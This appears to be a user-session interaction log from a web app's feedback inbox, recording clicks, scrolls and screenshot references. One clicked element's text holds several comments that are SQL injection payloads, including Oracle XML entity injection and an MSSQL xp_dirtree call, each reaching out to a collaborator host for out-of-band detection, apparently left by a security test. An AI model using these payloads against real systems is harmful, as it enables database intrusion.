 click on "Inbox Responded Shared Read All All feedback test Anonymous  -  Tue, 01 Jul at 05:46 pm 17 hours ago Comments Private Anonymous Saint Shepherd  -   a Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   b Anonymous Saint Shepherd  -   (select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "http://3im8s39d23gk3bq6afwhimusxj3cr3jrmfd50vok.vaadata.col'||'laborator.fr/">%xczow;]>'),'/l') from dual) Anonymous Saint Shepherd  -   b'||(select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % xczow SYSTEM "http://wyy18wp6iwwdj46zq8cayfaldcj57wzk38uyho5d.vaadata.col'||'laborator.fr/">%xczow;]>'),'/l') from dual)||' Anonymous Saint Shepherd  -   b;declare @q varchar(99);set @q='\\4249c4tem40lnca7uggi2nethkndb43suii98wykn.vaadata.col'+'laborator.fr\mbw'; exec master.dbo.xp_dirtree @q;--  Anonymous Saint Shepherd  -   Anonymous Saint Shepherd  -   Anonymous Saint Shepherd  -   Anonymous Saint Shepherd  -    -    -    -" at bounding box center (743, 488)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click  click on "Anonymous Horseshoe Crab  -   [URL][DOMAIN_NAME]" at bounding box center [988, 579]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click  scroll, scrollTop: 80, scrollLeft: 0, axis: vertical  click on "Comments" at bounding box center (988, 392)  scroll, scrollTop: 168, scrollLeft: 0, axis: vertical 